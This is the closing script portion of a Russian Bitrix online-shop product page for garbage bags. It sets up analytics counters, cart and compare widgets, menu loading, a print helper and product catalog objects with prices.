							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_74_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_74_sBq3II_progr','ratingId':'bx_vo_3_74_sBq3II_rating','starsId':'bx_vo_3_74_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':74},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':74,'percent':82.6,'count':84},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'150','NAME':'Мешки для мусора 60 л, 20 мкм, в рулоне 30 штук, ПСД, черные, 60х70 см, особопрочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-psd-chernye-20-mkm1/','PICT':{'ID':'12835','TIMESTAMP_X':'26.06.2025 17:53:29','MODULE_ID':'iblock','HEIGHT':'619','WIDTH':'1200','FILE_SIZE':'98857','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7ce','FILE_NAME':'7ce673c6c69df5043f32b4d330f3f5f7.jpg','ORIGINAL_NAME':'6030black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e5890681b898bf7f29d88f328518405c','SRC':'/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg','UNSAFE_SRC':'/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg','SAFE_SRC':'/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, в рулоне 30 штук, ПСД, черные, 60х70 см, особопрочные','TITLE':'Мешки для мусора 60 л, 20 мкм, в рулоне 30 штук, ПСД, черные, 60х70 см, особопрочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'97.13','UNROUND_PRICE':'97.13','BASE_PRICE':'97.13','PRICE':'97.13','ID':'114','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'97.13','RATIO_BASE_PRICE':'1456.95','PRINT_RATIO_BASE_PRICE':'1 456.95','PRINT_PRICE':'97.13','RATIO_PRICE':'1456.95','PRINT_RATIO_PRICE':'1 456.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'144':{'ID':'144','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'150'}},'ITEM_MEASURE_RATIO_SELECTED':'144','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7786','NAME':'Мешки для мусора 240 литров , 10 шт, ПВД, черные, 120 мкм, обезличенные','DETAIL_PAGE_URL':'/catalog/bolshie-meshki-dlya-musora/meshki-dlya-musora-240-litrov-pvd-v-rulonakh-chernie-120-mkm-/','PICT':{'ID':'4249','TIMESTAMP_X':'25.06.2024 00:07:36','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'192','FILE_SIZE':'5987','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/977','FILE_NAME':'97762684be1b32b11ec57a67c0ae20d5.jpg','ORIGINAL_NAME':'78.jpg','DESCRIPTION':'Мешки для мусора 120 мкм','HANDLER_ID':'','EXTERNAL_ID':'3c635a5281dd31413b1cbb0547f329f0','SRC':'/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg','UNSAFE_SRC':'/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg','SAFE_SRC':'/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg','ALT':'Мешки для мусора 240 литров , 10 шт, ПВД, черные, 120 мкм, обезличенные','TITLE':'Мешки для мусора 240 литров , 10 шт, ПВД, черные, 120 мкм, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'14.81','UNROUND_PRICE':'14.81','BASE_PRICE':'14.81','PRICE':'14.81','ID':'438','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'14.81','RATIO_BASE_PRICE':'118.48','PRINT_RATIO_BASE_PRICE':'118.48','PRINT_PRICE':'14.81','RATIO_PRICE':'118.48','PRINT_RATIO_PRICE':'118.48','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'431':{'ID':'431','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7786'}},'ITEM_MEASURE_RATIO_SELECTED':'431','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13439_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13439','NAME':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/','PICT':{'ID':'18139822','TIMESTAMP_X':'27.05.2025 16:02:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'23511','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a3c','FILE_NAME':'f16uowse3lxibwwdedrmt5796iv8qe60.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 240 литров, 20 штук, ПВД, 30 мкм, размер 85_120 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'227db72160599baa55f06aea9da7d6e9','SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','UNSAFE_SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','SAFE_SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','ALT':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean','TITLE':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'247.8','UNROUND_PRICE':'247.8','BASE_PRICE':'247.8','PRICE':'247.8','ID':'1354','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'247.80','RATIO_BASE_PRICE':'247.8','PRINT_RATIO_BASE_PRICE':'247.80','PRINT_PRICE':'247.80','RATIO_PRICE':'247.8','PRINT_RATIO_PRICE':'247.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'717':{'ID':'717','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13439'}},'ITEM_MEASURE_RATIO_SELECTED':'717','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_13439_73c619ac